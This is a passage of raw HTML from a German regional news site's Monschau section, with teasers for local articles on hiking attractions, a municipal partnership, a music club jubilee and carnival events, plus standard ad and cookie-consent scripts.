							alt="Die »Himmelsschaukel« am Steckenborner Hövel ist eine Attraktion für Einheimische wie Touristen zugleich. Das Wegenetz soll mit weiteren Rast- und Erlebnisorten aufgewertet werden."
							srcset="/i/fileadmin/user_upload/import/artikel/858/685858/1768977384/685858_IMG_6534.JPEG?_=1768977384&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/858/685858/1768977384/685858_IMG_6534.JPEG?_=1768977384&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/858/685858/1768977384/685858_IMG_6534.JPEG?_=1768977384&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/858/685858/1768977384/685858_IMG_6534.JPEG?_=1768977384&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/858/685858/1768977384/685858_IMG_6534.JPEG?_=1768977384&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/858/685858/1768977384/685858_IMG_6534.JPEG?_=1768977384&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/858/685858/1768977384/685858_IMG_6534.JPEG?_=1768977384&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/858/685858/1768977384/685858_IMG_6534.JPEG?_=1768977384&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><h3>Ein Wandernetz mit vielen Attraktionen</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-21T07:31:00+01:00">21.01.2026</time><div class="contenttext">
        
            
                    Monschauer Land. Wer in der Eifel Urlaub macht, der bekommt Natur pur. Doch oft fehlt es an kleinen Attraktionen wie einer Kugelbahn, Himmelsschaukel oder Wasserspiel. Ein ehrgeiziges Projekt soll nun Abhilfe schaffen und zur touristischen Aufwertung der Region&hellip;
    </div></div></div></a></article><article class="article news-list-item-for-pid-934" data-artikel-id="60843" data-paywall="" data-bilder-anzahl="1"><a href="/altkreis-monschau/artikel/kunst-sport-tourismus-und-wasser-kennen-keine-grenzen" class="more row gx-2" data-uid="60843" data-pid="934" title="Kunst, Sport, Tourismus und Wasser kennen keine Grenzen"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt="Die Bürgermeister Dr. Carmen Krämer und Daniel Franzen stehen in regelmäßigem Austausch. Einmal im Jahr kommen auch ihre Mitarbeiter beim Freundschaftstreffen von Gemeinde Bütgenbach und Stadt Monschau zusammen."
							srcset="/i/fileadmin/user_upload/import/artikel/946/686946/1768908095/686946_IMG_6484.JPEG?_=1768908095&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/946/686946/1768908095/686946_IMG_6484.JPEG?_=1768908095&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/946/686946/1768908095/686946_IMG_6484.JPEG?_=1768908095&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/946/686946/1768908095/686946_IMG_6484.JPEG?_=1768908095&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/946/686946/1768908095/686946_IMG_6484.JPEG?_=1768908095&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/946/686946/1768908095/686946_IMG_6484.JPEG?_=1768908095&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/946/686946/1768908095/686946_IMG_6484.JPEG?_=1768908095&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/946/686946/1768908095/686946_IMG_6484.JPEG?_=1768908095&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><h3>Kunst, Sport, Tourismus und Wasser kennen keine Grenzen</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-20T12:17:00+01:00">20.01.2026</time><div class="contenttext">
        
            
                    Monschau. Traditionelles freundschaftliches Arbeitstreffen von Gemeinde Bütgenbach und Stadt Monschau
                
        
    </div></div></div></a></article><article class="article news-list-item-for-pid-934" data-artikel-id="60842" data-paywall="" data-bilder-anzahl="1"><a href="/altkreis-monschau/artikel/historisch-verwurzelt-fuer-die-zukunft-aufgestellt" class="more row gx-2" data-uid="60842" data-pid="934" title="Historisch verwurzelt, für die Zukunft aufgestellt"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt="Musiker aus fünf Musikvereinen bilden das erste Projektorchester unter der Leitung der Musikvereinigung Montjoie. In einem Benefizkonzert erlöst das Projektorchester über 3000 Euro für die Flutopfer im Schleidener Tal."
							srcset="/i/fileadmin/user_upload/import/artikel/803/686803/1768908080/686803_20210808_173302.jpg?_=1768908080&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/803/686803/1768908080/686803_20210808_173302.jpg?_=1768908080&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/803/686803/1768908080/686803_20210808_173302.jpg?_=1768908080&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/803/686803/1768908080/686803_20210808_173302.jpg?_=1768908080&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/803/686803/1768908080/686803_20210808_173302.jpg?_=1768908080&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/803/686803/1768908080/686803_20210808_173302.jpg?_=1768908080&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/803/686803/1768908080/686803_20210808_173302.jpg?_=1768908080&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/803/686803/1768908080/686803_20210808_173302.jpg?_=1768908080&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><h3>Historisch verwurzelt, für die Zukunft aufgestellt</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-20T12:11:00+01:00">20.01.2026</time><div class="contenttext">
        
            
                    Monschau. Jubiläumskonzert zu 100 Jahre Musikvereinigung Montjoie am 25. Januar
                
        
    </div></div></div></a></article><article class="article news-list-item-for-pid-934" data-artikel-id="60798" data-paywall="" data-bilder-anzahl="1"><a href="/altkreis-monschau/artikel/wer-wird-tierische-tollitaet" class="more row gx-2" data-uid="60798" data-pid="934" title="Wer wird tierische Tollität?"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt="Wer folgt auf die Rurberger Prinzessin Brigitte I.?"
							srcset="/i/fileadmin/user_upload/import/artikel/524/685524/1768546080/685524_DSCF8365.JPG?_=1768546080&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/524/685524/1768546080/685524_DSCF8365.JPG?_=1768546080&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/524/685524/1768546080/685524_DSCF8365.JPG?_=1768546080&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/524/685524/1768546080/685524_DSCF8365.JPG?_=1768546080&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/524/685524/1768546080/685524_DSCF8365.JPG?_=1768546080&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/524/685524/1768546080/685524_DSCF8365.JPG?_=1768546080&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/524/685524/1768546080/685524_DSCF8365.JPG?_=1768546080&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/524/685524/1768546080/685524_DSCF8365.JPG?_=1768546080&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><h3>Wer wird tierische Tollität?</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-16T07:48:00+01:00">16.01.2026</time><div class="contenttext">
        
            
                    Rurberg. Kostümsitzung samt Proklamation am Samstag in Rurberg
                
        
    </div></div></div></a></article><article class="article news-list-item-for-pid-934" data-artikel-id="60797" data-paywall="" data-bilder-anzahl="1"><a href="/altkreis-monschau/artikel/erstes-dreigestirn-ist-geschichte" class="more row gx-2" data-uid="60797" data-pid="934" title="Erstes Dreigestirn ist Geschichte"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt="Am Samstag werden die Nachfolger des Kesternicher Dreigestirns öffentlich gemacht."
							srcset="/i/fileadmin/user_upload/import/artikel/105/686105/1768545721/686105_IMG_2315-1024x1536.jpg?_=1768545721&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/105/686105/1768545721/686105_IMG_2315-1024x1536.jpg?_=1768545721&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/105/686105/1768545721/686105_IMG_2315-1024x1536.jpg?_=1768545721&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/105/686105/1768545721/686105_IMG_2315-1024x1536.jpg?_=1768545721&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/105/686105/1768545721/686105_IMG_2315-1024x1536.jpg?_=1768545721&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/105/686105/1768545721/686105_IMG_2315-1024x1536.jpg?_=1768545721&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/105/686105/1768545721/686105_IMG_2315-1024x1536.jpg?_=1768545721&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/105/686105/1768545721/686105_IMG_2315-1024x1536.jpg?_=1768545721&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><h3>Erstes Dreigestirn ist Geschichte</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-16T07:13:00+01:00">16.01.2026</time><div class="contenttext">
        
            
                    Kesternich. Prinzenproklamation der KG Kester Lehmschwalbe
                
        
    </div></div></div></a></article></div></div></div><div class="col-xl-3"><div><div class="banner side" id="sidebanner"></div><div class="banner side" id="sidebannerMiddle1"></div><div class="banner side" id="sidebannerMiddle2"></div><div class="banner side" id="sidebannerMiddle3"></div></div><div id="businesscardSlider"><h2 class="BusinesscardSliderHeader">UNTERNEHMEN DER REGION</h2><ul class="bcards-carousel" aria-live="polite"></ul></div><div class="meist-gelesene-artikel meist-gelesene-artikel-rechts" aria-live="polite" data-mit-bild="0" data-bild-aspec="1.5"><div class="meist-gelesene-artikel-titel">Meistgelesen</div><i class="fas fa-circle-notch fa-spin"></i></div><div class="meist-gelesene-videoartikel meist-gelesene-artikel-rechts" aria-live="polite" data-mit-bild="0" data-bild-aspec="1.5" style="display: none;"><div class="meist-gelesene-artikel-titel">Relevante Videos</div></div><div id="staticHtmlPages"><div class="side"><div id="rolloverad-container"><script src="https://xads.weiss-intermedia.digital/xads.php?uid=1&reg=89"></script></div><script defer src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.0/dist/jquery-migrate.min.js" integrity="sha256-FusY2cYwPN1QrFjbWysRbF3MTEPIlCTyaPbRP8WZ+xk=" crossorigin="anonymous"></script><script defer src="/verlagsseiten/kabbar/kabbar.jquery.min.js"></script><script defer src="/verlagsseiten/kabbar/kabbar2.js"></script><link rel="stylesheet" href="/verlagsseiten/kabbar/kabbar.css" /><script>
	function switchRollover() {
      const target = window.matchMedia('(max-width: 1199px)').matches ? 'nfw-container' : 'rolloverad-container';
      document.querySelectorAll('.rolloverad').forEach(elem => document.getElementById(target).prepend(elem));
    }
	switchRollover();
	window.addEventListener('resize', () => { switchRollover(); })
</script></div><div class="side"><div class="custom-customer-content-rechts"><style>
      #staticHtmlPages .banner {
      	border: none;
      }
      #staticHtmlPages .banner::before {
        display: none;
      }
      .custom-customer-content-rechts .widget-button a {
          position: relative;
          background-position: top right;
          background-repeat: no-repeat;
          background-color: #fff;
          border: 1px solid #eeede1;
          margin-bottom: 10px;
          display: block;
          height: 75px;
          color: #333;
          text-decoration: none;
          overflow: hidden;
          -webkit-transition: all .4s ease 0s;
          transition: all .4s ease 0s;
      }
      .custom-customer-content-rechts .widget-button a:hover {
        border: 1px solid #D20A11;
        -webkit-box-shadow: 0 0 8px 0 rgba(228,0,58,.25);
        box-shadow: 0 0 8px 0 rgba(228,0,58,.25);
    }
      .custom-customer-content-rechts .widget-button a .title {
          position: absolute;
          left: 10px;
          bottom: 10px;
          font-size: 22px;
          line-height: 1.2em;
          -webkit-transition: all .4s ease-out 0s;
          transition: all .4s ease-out 0s;
        	text-align: left;
      }
      .custom-customer-content-rechts .widget-button a:hover .title {
          left: 20px;
      }
  	</style><!-- E-Paper Archiv --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_EPaper-v3.png');" target="_blank" href="https://epaper.wochenspiegellive.de/publication-selection"><div class="title">E-Paper</div></a></div><!-- Anzeige aufgeben --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/anzeige-aufgeben_255.jpg');" target="_blank" href="https://secure.weiss-intermedia.de/WebAd3WeissWest/de-de/70"><div class="title">Anzeige<br>aufgeben</div></a></div><!-- Newsletter abonnieren --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/newsletter_255.jpg');" target="_top" href="/eifelnewsletter"><div class="title">Jetzt<br>abonnieren</div></a></div>
	--><!-- Zusteller/in werden --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/zusteller-in_255.jpg');" target="_blank" href="https://weissgruppe.de/karriere/jobboerse/stellenausschreibung/zusteller-mwd-1.html"><div class="title">Zusteller/in <br>werden</div></a></div><!-- Reklamation --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/Zustelleroption.png');" target="_top" href="/service/reklamation"><div class="title">Zustell-<br>Reklamation</div></a></div><!-- Leserreporter --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/leserreporter_255.png');" target="_top" href="/leserreporter"><div class="title">Leserreporter</div></a></div>
    --><!-- Wochenspiegel Shop --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/WSS.jpg');" target="_top" href="/shop"><div class="title">Shop</div></a></div><!-- Trauerportal --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/trauer_255.jpg');" target="_blank" href="http://trauer.wochenspiegellive.de/"><div class="title">Trauerportal</div></a></div><!-- Online-Sonderprodukte (E-Paper) --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Online-Sonderprodukte.png');" target="_blank" href="/service/online-sonderprodukte"><div class="title">Sonder-<br>produkte</div></a></div><!-- Fridolin --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Fridolin.png');" target="_top" href="https://fridolin-familienmagazin.de/"><div class="title">Fridolin<br>Magazin</div></a></div><!-- eff-Magazin (Themen) --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_eff.jpg');" target="_blank" href="https://www.wochenspiegellive.de/eff"><div class="title">eff.-<br>Magazin</div></a></div><!-- Genussregion --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Genussregion.png');" target="_top" href="/themen/thema/genussregion/"><div class="title">Genussregion<br>entdecken</div></a></div><!-- Live-Magazin (Themen) --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Live.png');" target="_blank" href="/themen/thema/live"><div class="title">LIVE-<br>Magazin</div></a></div>
	--><!-- Lesertouren --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/lesertouren_255.jpg');" target="_blank" href="http://www.leser-touren.de/"><div class="title">Lesertouren</div></a></div>
	--><!-- Imagevideos --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Imagevideos.png');" target="_top" href="/service/imagevideos"><div class="title">Imagevideos</div></a></div><!-- Videochannel --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Video-Channel.png');" target="_top" href="/service/videochannel"><div class="title">Video-Channel</div></a></div><!-- Gesund schön & fit --><!--
  	<div class="widget-button"><a style="height: 75px; background-image: url('https://www.wochenspiegellive.de/uploads/tx_wibuttons/1491549719.jpg');" target="_blank" href="https://www.gesund-schoen-und-fit.de/"><div class="title"></div></a></div>
	--><!-- Wochenspiegel Marktplatz --><!-- 
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Marktplatz.png');" target="_blank" href="https://www.wochenspiegel-marktplatz.de"><div class="title">WochenSpiegel<br>Marktplatz</div></a></div>
	--></div></div></div><div><div class="banner side" id="sidebannerBottomLarge"></div><div class="banner side" id="sidebannerBottom1"></div><div class="banner side" id="sidebannerBottom2"></div><div class="banner side" id="sidebannerBottom3"></div></div><div id="bannerSliderSide" class="splide"><div class="splide__track"><div class="splide__list"></div></div></div></div></main><footer id="footer" class="d-none d-xl-block"><div id="footer-logo" class="text-center"><a aria-label="Zur Startseite von Wochenspiegel" href="/"><img loading="lazy" src="/fileadmin/images/logo_footer.png" aria-hidden="true" alt="" /></a></div><div id="footer-links" class="footer-links-spalten"><nav><ul><li><a href="https://trauer.wochenspiegellive.de" class="">Trauerportal</a></li><li><a href="https://weissgruppe.de/karriere/jobboerse/stellenausschreibung/zusteller-mwd-1.html" class="">Zusteller/in werden</a></li><li><a href="/service/reklamation" class="">Zustellreklamation</a></li><li><a href="https://secure.weiss-intermedia.de/WebAd3WeissWest/de-de/70/Menue/NeuerArtikel" class="">Webjournalist</a></li></ul></nav><nav><ul><li><a href="/kontakt" class="">Kontakt</a></li><li><a href="/mediadaten" class="">Mediadaten</a></li><li><a href="/datenschutz" class="">Datenschutz</a></li><li><a href="/impressum" class="">Impressum</a></li><li><a href="/agb" class="">AGB</a></li><li><a href="/barrierefreiheit" class="">Barrierefreiheit</a></li><li><a href="https://weissgruppe.de/hinweisgebersystem" class="">Hinweisgebersystem</a></li></ul></nav><nav><ul><li class="selected"><a href="/altkreis-monschau">Altkreis Monschau</a></li><li class=""><a href="/eff">eff</a></li><li class=""><a href="/eifelkreis-bitburg-pruem">Eifelkreis Bitburg-Prüm</a></li><li class=""><a href="/kreis-ahrweiler">Kreis Ahrweiler</a></li><li class=""><a href="/kreis-bernkastel-wittlich">Kreis Bernkastel-Wittlich</a></li><li class=""><a href="/kreis-cochem-zell">Kreis Cochem-Zell</a></li><li class=""><a href="/kreis-euskirchen">Kreis Euskirchen</a></li><li class=""><a href="/kreis-mayen-koblenz">Kreis Mayen-Koblenz</a></li><li class=""><a href="/kreis-trier-saarburg">Kreis Trier-Saarburg</a></li><li class=""><a href="/kreis-vulkaneifel">Kreis Vulkaneifel</a></li><li class=""><a href="/landkreis-bad-kreuznach">Landkreis Bad Kreuznach</a></li><li class=""><a href="/landkreis-birkenfeld">Landkreis Birkenfeld</a></li><li class=""><a href="/rhein-hunsrueck-kreis">Rhein-Hunsrück-Kreis</a></li><li class=""><a href="/stadt-trier">Stadt Trier</a></li></ul></nav></div></footer></div></div><script src="/fileadmin/vendor/jquery/dist/jquery.min.js"></script><script>
	// einige Events auf passive stellen, da sich Page Speed darüber beschwert
	jQuery.event.special.touchstart = {
		setup: function( _, ns, handle ) {
			this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
		}
	};
	jQuery.event.special.touchmove = {
		setup: function( _, ns, handle ) {
			this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
		}
	};
	jQuery.event.special.wheel = {
		setup: function( _, ns, handle ){
			this.addEventListener("wheel", handle, { passive: true });
		}
	};
	jQuery.event.special.mousewheel = {
		setup: function( _, ns, handle ){
			this.addEventListener("mousewheel", handle, { passive: true });
		}
	};
</script>


<script src="/typo3temp/assets/compressed/bootstrap.bundle.min-75bf1a0e18e021ed4d22d861e85f59e0.js?1760678684" defer="defer"></script>
<script src="/typo3temp/assets/compressed/iframeResizer.min-bf3117af9ed305bea9c675529c053463.js?1760678684"></script>
<script src="/typo3temp/assets/compressed/splide.min-0b4d3fa4d4bb7b7cd30c55166f23d121.js?1760678684"></script>
<script src="/typo3temp/assets/compressed/splide-extension-auto-scroll.min-07fc61aefbb4065197a137f34abcaf81.js?1760678684"></script>
<script src="/typo3temp/assets/compressed/splide-extension-intersection.min-2ef4a269252dfe5b9ed78da204e1e7d9.js?1760678684"></script>
<script src="/typo3temp/assets/compressed/postscribe.min-c3c0ead7deb819a04c376cafedde82c2.js?1760678684"></script>


<script src="/typo3temp/assets/compressed/merged-fc1e4df2ab67220e0c5c173812bee407-30b1f41e531291ae29e771286fce9b88.js?1760678687"></script>
<script src="/typo3temp/assets/compressed/analytics-7499b9eeb5ca298972af799067746a7f.js?1760017146" async="async" defer="defer"></script>
<script data-maximale-kantenlaenge="4000" type="module" src="/_assets/08e7c044d5dc9766dca92d9fb2c76db4/JavaScript/bildDialog.mjs?1760678631"></script>
<script src="/_assets/08e7c044d5dc9766dca92d9fb2c76db4/JavaScript/teiler.js?1760678631"></script>


<script>
  if (!('buergerAppOverrideCmp' in window && window.buergerAppOverrideCmp === true)) {
  	window.gdprAppliesGlobally=true;if(!("cmp_id" in window)||window.cmp_id<1){window.cmp_id=0}if(!("cmp_cdid" in window)){window.cmp_cdid="9ae0057da1fe"}if(!("cmp_params" in window)){window.cmp_params=""}if(!("cmp_host" in window)){window.cmp_host="b.delivery.consentmanager.net"}if(!("cmp_cdn" in window)){window.cmp_cdn="cdn.consentmanager.net"}if(!("cmp_proto" in window)){window.cmp_proto="https:"}if(!("cmp_codesrc" in window)){window.cmp_codesrc="1"}window.cmp_getsupportedLangs=function(){var b=["DE","EN","FR","IT","NO","DA","FI","ES","PT","RO","BG","ET","EL","GA","HR","LV","LT","MT","NL","PL","SV","SK","SL","CS","HU","RU","SR","ZH","TR","UK","AR","BS"];if("cmp_customlanguages" in window){for(var a=0;a<window.cmp_customlanguages.length;a++){b.push(window.cmp_customlanguages[a].l.toUpperCase())}}return b};window.cmp_getRTLLangs=function(){var a=["AR"];if("cmp_customlanguages" in window){for(var b=0;b<window.cmp_customlanguages.length;b++){if("r" in window.cmp_customlanguages[b]&&window.cmp_customlanguages[b].r){a.push(window.cmp_customlanguages[b].l)}}}return a};window.cmp_getlang=function(j){if(typeof(j)!="boolean"){j=true}if(j&&typeof(cmp_getlang.usedlang)=="string"&&cmp_getlang.usedlang!==""){return cmp_getlang.usedlang}var g=window.cmp_getsupportedLangs();var c=[];var f=location.hash;var e=location.search;var a="languages" in navigator?navigator.languages:[];if(f.indexOf("cmplang=")!=-1){c.push(f.substr(f.indexOf("cmplang=")+8,2).toUpperCase())}else{if(e.indexOf("cmplang=")!=-1){c.push(e.substr(e.indexOf("cmplang=")+8,2).toUpperCase())}else{if("cmp_setlang" in window&&window.cmp_setlang!=""){c.push(window.cmp_setlang.toUpperCase())}else{if(a.length>0){for(var d=0;d<a.length;d++){c.push(a[d])}}}}}if("language" in navigator){c.push(navigator.language)}if("userLanguage" in navigator){c.push(navigator.userLanguage)}var h="";for(var d=0;d<c.length;d++){var b=c[d].toUpperCase();if(g.indexOf(b)!=-1){h=b;break}if(b.indexOf("-")!=-1){b=b.substr(0,2)}if(g.indexOf(b)!=-1){h=b;break}}if(h==""&&typeof(cmp_getlang.defaultlang)=="string"&&cmp_getlang.defaultlang!==""){return cmp_getlang.defaultlang}else{if(h==""){h="EN"}}h=h.toUpperCase();return h};(function(){var n=document;var p=window;var f="";var b="_en";if("cmp_getlang" in p){f=p.cmp_getlang().toLowerCase();if("cmp_customlanguages" in p){for(var h=0;h<p.cmp_customlanguages.length;h++){if(p.cmp_customlanguages[h].l.toUpperCase()==f.toUpperCase()){f="en";break}}}b="_"+f}function g(e,d){var l="";e+="=";var i=e.length;if(location.hash.indexOf(e)!=-1){l=location.hash.substr(location.hash.indexOf(e)+i,9999)}else{if(location.search.indexOf(e)!=-1){l=location.search.substr(location.search.indexOf(e)+i,9999)}else{return d}}if(l.indexOf("&")!=-1){l=l.substr(0,l.indexOf("&"))}return l}var j=("cmp_proto" in p)?p.cmp_proto:"https:";var o=["cmp_id","cmp_params","cmp_host","cmp_cdn","cmp_proto"];for(var h=0;h<o.length;h++){if(g(o[h],"%%%")!="%%%"){window[o[h]]=g(o[h],"")}}var k=("cmp_ref" in p)?p.cmp_ref:location.href;var q=n.createElement("script");q.setAttribute("data-cmp-ab","1");var c=g("cmpdesign","");var a=g("cmpregulationkey","");q.src=j+"//"+p.cmp_host+"/delivery/cmp.php?"+("cmp_id" in p&&p.cmp_id>0?"id="+p.cmp_id:"")+("cmp_cdid" in p?"cdid="+p.cmp_cdid:"")+"&h="+encodeURIComponent(k)+(c!=""?"&cmpdesign="+encodeURIComponent(c):"")+(a!=""?"&cmpregulationkey="+encodeURIComponent(a):"")+("cmp_params" in p?"&"+p.cmp_params:"")+(n.cookie.length>0?"&__cmpfcc=1":"")+"&l="+f.toLowerCase()+"&o="+(new Date()).getTime();q.type="text/javascript";q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}var q=n.createElement("script");q.src=j+"//"+p.cmp_cdn+"/delivery/js/cmp"+b+".min.js";q.type="text/javascript";q.setAttribute("data-cmp-ab","1");q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}})();window.cmp_addFrame=function(b){if(!window.frames[b]){if(document.body){var a=document.createElement("iframe");a.style.cssText="display:none";a.name=b;document.body.appendChild(a)}else{window.setTimeout(window.cmp_addFrame,10,b)}}};window.cmp_rc=function(h){var b=document.cookie;var f="";var d=0;while(b!=""&&d<100){d++;while(b.substr(0,1)==" "){b=b.substr(1,b.length)}var g=b.substring(0,b.indexOf("="));if(b.indexOf(";")!=-1){var c=b.substring(b.indexOf("=")+1,b.indexOf(";"))}else{var c=b.substr(b.indexOf("=")+1,b.length)}if(h==g){f=c}var e=b.indexOf(";")+1;if(e==0){e=b.length}b=b.substring(e,b.length)}return(f)};window.cmp_stub=function(){var a=arguments;__cmp.a=__cmp.a||[];if(!a.length){return __cmp.a}else{if(a[0]==="ping"){if(a[1]===2){a[2]({gdprApplies:gdprAppliesGlobally,cmpLoaded:false,cmpStatus:"stub",displayStatus:"hidden",apiVersion:"2.0",cmpId:31},true)}else{a[2](false,true)}}else{if(a[0]==="getUSPData"){a[2]({version:1,uspString:window.cmp_rc("")},true)}else{if(a[0]==="getTCData"){__cmp.a.push([].slice.apply(a))}else{if(a[0]==="addEventListener"||a[0]==="removeEventListener"){__cmp.a.push([].slice.apply(a))}else{if(a.length==4&&a[3]===false){a[2]({},false)}else{__cmp.a.push([].slice.apply(a))}}}}}}};window.cmp_msghandler=function(d){var a=typeof d.data==="string";try{var c=a?JSON.parse(d.data):d.data}catch(f){var c=null}if(typeof(c)==="object"&&c!==null&&"__cmpCall" in c){var b=c.__cmpCall;window.__cmp(b.command,b.parameter,function(h,g){var e={__cmpReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__uspapiCall" in c){var b=c.__uspapiCall;window.__uspapi(b.command,b.version,function(h,g){var e={__uspapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__tcfapiCall" in c){var b=c.__tcfapiCall;window.__tcfapi(b.command,b.version,function(h,g){var e={__tcfapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")},b.parameter)}};window.cmp_setStub=function(a){if(!(a in 